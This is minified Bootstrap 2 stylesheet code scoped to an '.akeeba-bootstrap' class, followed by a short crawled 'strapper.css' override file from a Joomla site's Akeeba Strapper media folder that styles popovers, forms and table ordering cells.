.search-query:focus,.akeeba-bootstrap .navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);-moz-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.akeeba-bootstrap .navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e0e0e;*background-color:#040404;background-image:-moz-linear-gradient(top, #151515, #040404);background-image:-webkit-gradient(linear,0 0,0 100%,from( #151515),to( #040404));background-image:-webkit-linear-gradient(top, #151515, #040404);background-image:-o-linear-gradient(top, #151515, #040404);background-image:linear-gradient(to bottom, #151515, #040404);background-repeat:repeat-x;border-color:#040404 #040404 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .navbar-inverse .btn-navbar:hover,.akeeba-bootstrap .navbar-inverse .btn-navbar:active,.akeeba-bootstrap .navbar-inverse .btn-navbar.active,.akeeba-bootstrap .navbar-inverse .btn-navbar.disabled,.akeeba-bootstrap .navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.akeeba-bootstrap .navbar-inverse .btn-navbar:active,.akeeba-bootstrap .navbar-inverse .btn-navbar.active{background-color:#000 \9}.akeeba-bootstrap .breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .breadcrumb li{display:inline-block;*display:inline;text-shadow:0 1px 0 #fff;*zoom:1}.akeeba-bootstrap .breadcrumb .divider{padding:0 5px;color:#ccc}.akeeba-bootstrap .breadcrumb .active{color:#999}.akeeba-bootstrap .pagination{margin:20px 0}.akeeba-bootstrap .pagination ul{display:inline-block;*display:inline;margin-bottom:0;margin-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*zoom:1;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .pagination ul>li{display:inline}.akeeba-bootstrap .pagination ul>li>a,.akeeba-bootstrap .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.akeeba-bootstrap .pagination ul>li>a:hover,.akeeba-bootstrap .pagination ul>.active>a,.akeeba-bootstrap .pagination ul>.active>span{background-color:#f5f5f5}.akeeba-bootstrap .pagination ul>.active>a,.akeeba-bootstrap .pagination ul>.active>span{color:#999;cursor:default}.akeeba-bootstrap .pagination ul>.disabled>span,.akeeba-bootstrap .pagination ul>.disabled>a,.akeeba-bootstrap .pagination ul>.disabled>a:hover{color:#999;cursor:default;background-color:transparent}.akeeba-bootstrap .pagination ul>li:first-child>a,.akeeba-bootstrap .pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .pagination ul>li:last-child>a,.akeeba-bootstrap .pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.akeeba-bootstrap .pagination-centered{text-align:center}.akeeba-bootstrap .pagination-right{text-align:right}.akeeba-bootstrap .pagination-large ul>li>a,.akeeba-bootstrap .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.akeeba-bootstrap .pagination-large ul>li:first-child>a,.akeeba-bootstrap .pagination-large ul>li:first-child>span{-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.akeeba-bootstrap .pagination-large ul>li:last-child>a,.akeeba-bootstrap .pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.akeeba-bootstrap .pagination-mini ul>li:first-child>a,.akeeba-bootstrap .pagination-small ul>li:first-child>a,.akeeba-bootstrap .pagination-mini ul>li:first-child>span,.akeeba-bootstrap .pagination-small ul>li:first-child>span{-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px}.akeeba-bootstrap .pagination-mini ul>li:last-child>a,.akeeba-bootstrap .pagination-small ul>li:last-child>a,.akeeba-bootstrap .pagination-mini ul>li:last-child>span,.akeeba-bootstrap .pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px}.akeeba-bootstrap .pagination-small ul>li>a,.akeeba-bootstrap .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.akeeba-bootstrap .pagination-mini ul>li>a,.akeeba-bootstrap .pagination-mini ul>li>span{padding:1px 6px;font-size:10.5px}.akeeba-bootstrap .pager{margin:20px 0;text-align:center;list-style:none;*zoom:1}.akeeba-bootstrap .pager:before,.akeeba-bootstrap .pager:after{display:table;line-height:0;content:""}.akeeba-bootstrap .pager:after{clear:both}.akeeba-bootstrap .pager li{display:inline}.akeeba-bootstrap .pager li>a,.akeeba-bootstrap .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.akeeba-bootstrap .pager li>a:hover{text-decoration:none;background-color:#f5f5f5}.akeeba-bootstrap .pager .next>a,.akeeba-bootstrap .pager .next>span{float:right}.akeeba-bootstrap .pager .previous>a,.akeeba-bootstrap .pager .previous>span{float:left}.akeeba-bootstrap .pager .disabled>a,.akeeba-bootstrap .pager .disabled>a:hover,.akeeba-bootstrap .pager .disabled>span{color:#999;cursor:default;background-color:#fff}.akeeba-bootstrap .tooltip{position:absolute;z-index:1030;display:block;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0);visibility:visible}.akeeba-bootstrap .tooltip.in{opacity:.8;filter:alpha(opacity=80)}.akeeba-bootstrap .tooltip.top{margin-top:-3px}.akeeba-bootstrap .tooltip.right{margin-left:3px}.akeeba-bootstrap .tooltip.bottom{margin-top:3px}.akeeba-bootstrap .tooltip.left{margin-left:-3px}.akeeba-bootstrap .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.akeeba-bootstrap .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.akeeba-bootstrap .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.akeeba-bootstrap .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.akeeba-bootstrap .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.akeeba-bootstrap .popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.akeeba-bootstrap .popover.top{margin-top:-10px}.akeeba-bootstrap .popover.right{margin-left:10px}.akeeba-bootstrap .popover.bottom{margin-top:10px}.akeeba-bootstrap .popover.left{margin-left:-10px}.akeeba-bootstrap .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.akeeba-bootstrap .popover-content{padding:9px 14px}.akeeba-bootstrap .popover-content p,.akeeba-bootstrap .popover-content ul,.akeeba-bootstrap .popover-content ol{margin-bottom:0}.akeeba-bootstrap .popover .arrow,.akeeba-bootstrap .popover .arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid}.akeeba-bootstrap .popover .arrow:after{z-index:-1;content:""}.akeeba-bootstrap .popover.top .arrow{bottom:-10px;left:50%;margin-left:-10px;border-top-color:#fff;border-width:10px 10px 0}.akeeba-bootstrap .popover.top .arrow:after{bottom:-1px;left:-11px;border-top-color:rgba(0,0,0,.25);border-width:11px 11px 0}.akeeba-bootstrap .popover.right .arrow{top:50%;left:-10px;margin-top:-10px;border-right-color:#fff;border-width:10px 10px 10px 0}.akeeba-bootstrap .popover.right .arrow:after{bottom:-11px;left:-1px;border-right-color:rgba(0,0,0,.25);border-width:11px 11px 11px 0}.akeeba-bootstrap .popover.bottom .arrow{top:-10px;left:50%;margin-left:-10px;border-bottom-color:#fff;border-width:0 10px 10px}.akeeba-bootstrap .popover.bottom .arrow:after{top:-1px;left:-11px;border-bottom-color:rgba(0,0,0,.25);border-width:0 11px 11px}.akeeba-bootstrap .popover.left .arrow{top:50%;right:-10px;margin-top:-10px;border-left-color:#fff;border-width:10px 0 10px 10px}.akeeba-bootstrap .popover.left .arrow:after{right:-1px;bottom:-11px;border-left-color:rgba(0,0,0,.25);border-width:11px 0 11px 11px}.akeeba-bootstrap .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.akeeba-bootstrap .thumbnails:before,.akeeba-bootstrap .thumbnails:after{display:table;line-height:0;content:""}.akeeba-bootstrap .thumbnails:after{clear:both}.akeeba-bootstrap .row-fluid .thumbnails{margin-left:0}.akeeba-bootstrap .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.akeeba-bootstrap .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,.055);box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.akeeba-bootstrap a.thumbnail:hover{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.akeeba-bootstrap .thumbnail>img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.akeeba-bootstrap .thumbnail .caption{padding:9px;color:#555}.akeeba-bootstrap .media,.akeeba-bootstrap .media-body{overflow:hidden;*overflow:visible;zoom:1}.akeeba-bootstrap .media,.akeeba-bootstrap .media .media{margin-top:15px}.akeeba-bootstrap .media:first-child{margin-top:0}.akeeba-bootstrap .media-object{display:block}.akeeba-bootstrap .media-heading{margin:0 0 5px}.akeeba-bootstrap .media .pull-left{margin-right:10px}.akeeba-bootstrap .media .pull-right{margin-left:10px}.akeeba-bootstrap .media-list{margin-left:0;list-style:none}.akeeba-bootstrap .label,.akeeba-bootstrap .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:700;line-height:14px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);white-space:nowrap;vertical-align:baseline;background-color:#999}.akeeba-bootstrap .label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap .badge{padding-right:9px;padding-left:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.akeeba-bootstrap a.label:hover,.akeeba-bootstrap a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.akeeba-bootstrap .label-important,.akeeba-bootstrap .badge-important{background-color:#b94a48}.akeeba-bootstrap .label-important[href],.akeeba-bootstrap .badge-important[href]{background-color:#953b39}.akeeba-bootstrap .label-warning,.akeeba-bootstrap .badge-warning{background-color:#f89406}.akeeba-bootstrap .label-warning[href],.akeeba-bootstrap .badge-warning[href]{background-color:#c67605}.akeeba-bootstrap .label-success,.akeeba-bootstrap .badge-success{background-color:#468847}.akeeba-bootstrap .label-success[href],.akeeba-bootstrap .badge-success[href]{background-color:#356635}.akeeba-bootstrap .label-info,.akeeba-bootstrap .badge-info{background-color:#3a87ad}.akeeba-bootstrap .label-info[href],.akeeba-bootstrap .badge-info[href]{background-color:#2d6987}.akeeba-bootstrap .label-inverse,.akeeba-bootstrap .badge-inverse{background-color:#333}.akeeba-bootstrap .label-inverse[href],.akeeba-bootstrap .badge-inverse[href]{background-color:#1a1a1a}.akeeba-bootstrap .btn .label,.akeeba-bootstrap .btn .badge{position:relative;top:-1px}.akeeba-bootstrap .btn-mini .label,.akeeba-bootstrap .btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{ background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{ background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{ background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{ background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{ background-position:40px 0}to{background-position:0 0}}.akeeba-bootstrap .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from( #f5f5f5),to( #f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.akeeba-bootstrap .progress .bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from( #149bdf),to( #0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.akeeba-bootstrap .progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.akeeba-bootstrap .progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.akeeba-bootstrap .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.akeeba-bootstrap .progress-danger .bar,.akeeba-bootstrap .progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from( #ee5f5b),to( #c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(to bottom, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0)}.akeeba-bootstrap .progress-danger.progress-striped .bar,.akeeba-bootstrap .progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.akeeba-bootstrap .progress-success .bar,.akeeba-bootstrap .progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from( #62c462),to( #57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(to bottom, #62c462, #57a957);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0)}.akeeba-bootstrap .progress-success.progress-striped .bar,.akeeba-bootstrap .progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.akeeba-bootstrap .progress-info .bar,.akeeba-bootstrap .progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from( #5bc0de),to( #339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(to bottom, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0)}.akeeba-bootstrap .progress-info.progress-striped .bar,.akeeba-bootstrap .progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.akeeba-bootstrap .progress-warning .bar,.akeeba-bootstrap .progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from( #fbb450),to( #f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0)}.akeeba-bootstrap .progress-warning.progress-striped .bar,.akeeba-bootstrap .progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.akeeba-bootstrap .accordion{margin-bottom:20px}.akeeba-bootstrap .accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .accordion-heading{border-bottom:0}.akeeba-bootstrap .accordion-heading .accordion-toggle{display:block;padding:8px 15px}.akeeba-bootstrap .accordion-toggle{cursor:pointer}.akeeba-bootstrap .accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.akeeba-bootstrap .carousel{position:relative;margin-bottom:20px;line-height:1}.akeeba-bootstrap .carousel-inner{position:relative;width:100%;overflow:hidden}.akeeba-bootstrap .carousel .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.akeeba-bootstrap .carousel .item>img{display:block;line-height:1}.akeeba-bootstrap .carousel .active,.akeeba-bootstrap .carousel .next,.akeeba-bootstrap .carousel .prev{display:block}.akeeba-bootstrap .carousel .active{left:0}.akeeba-bootstrap .carousel .next,.akeeba-bootstrap .carousel .prev{position:absolute;top:0;width:100%}.akeeba-bootstrap .carousel .next{left:100%}.akeeba-bootstrap .carousel .prev{left:-100%}.akeeba-bootstrap .carousel .next.left,.akeeba-bootstrap .carousel .prev.right{left:0}.akeeba-bootstrap .carousel .active.left{left:-100%}.akeeba-bootstrap .carousel .active.right{left:100%}.akeeba-bootstrap .carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.akeeba-bootstrap .carousel-control.right{right:15px;left:auto}.akeeba-bootstrap .carousel-control:hover{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.akeeba-bootstrap .carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:15px;background:#333;background:rgba(0,0,0,.75)}.akeeba-bootstrap .carousel-caption h4,.akeeba-bootstrap .carousel-caption p{line-height:20px;color:#fff}.akeeba-bootstrap .carousel-caption h4{margin:0 0 5px}.akeeba-bootstrap .carousel-caption p{margin-bottom:0}.akeeba-bootstrap .hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;letter-spacing:-1px;color:inherit}.akeeba-bootstrap .hero-unit li{line-height:30px}.akeeba-bootstrap .pull-right{float:right}.akeeba-bootstrap .pull-left{float:left}.akeeba-bootstrap .hide{display:none}.akeeba-bootstrap .show{display:block}.akeeba-bootstrap .invisible{visibility:hidden}.akeeba-bootstrap .affix{position:fixed}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/strapper.css?21651cc6ea1518cb21f91e33db66dd61
body_size: 1634
content:
/* 
    Document   : strapper
    Created on : Aug 18, 2012, 10:01:53 PM
    Author     : nicholas
    Description:
        Special overrides
*/

/**
 * Selective reset of Bootstrap styling
 */
.akeeba-bootstrap { font-size: 10pt; }
div.akeeba-bootstrap { background: transparent; }
div.icon a.modal { position: relative; top: inherit; left: inherit; z-index: inherit; margin: 0 !important; box-shadow: none;  }
div.ak_clr_left { clear: left; }
div.ak_clr { clear: both; }
div.icon-wrapper, .akeeba-bootstrap [class^="icon-wrapper"] { display: inline; }

div.akeeba-bootstrap form.form-horizontal-wide label.control-label { width: 300px }
div.akeeba-bootstrap form.form-horizontal-wide div.controls { margin-left: 320px }
div.akeeba-bootstrap form.form-horizontal-wide textarea { width: 450px }

td.order span { line-height: 16px; height: 16px; margin: 0; padding: 0; }
td.order a.jgrid span.state { background-repeat: no-repeat; height: 12px; margin-bottom: 2px }
td.order a.jgrid span.state span.text { line-height: 16px; }
td.order input.text_area { width: 20px; }

/**
 * Popovers
 */
.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:5px}
.popover.top{margin-top:-5px}
.popover.right{margin-left:5px}
.popover.bottom{margin-top:5px}
.popover.left{margin-left:-5px}
.popover.top .arrow{bottom:0;left:50%;margin-left:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}
.popover.right .arrow{top:50%;left:0;margin-top:-5px;border-top:5px solid transparent;border-right:5px solid #000;border-bottom:5px solid transparent}
.popover.bottom .arrow{top:0;left:50%;margin-left:-5px;border-right:5px solid transparent;border-bottom:5px solid #000;border-left:5px solid transparent}
.popover.left .arrow{top:50%;right:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000}
.popover .arrow{position:absolute;width:0;height:0}
.popover-inner{width:280px;padding:3px;overflow:hidden;background:#000;background:rgba(0,0,0,0.8);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3)}
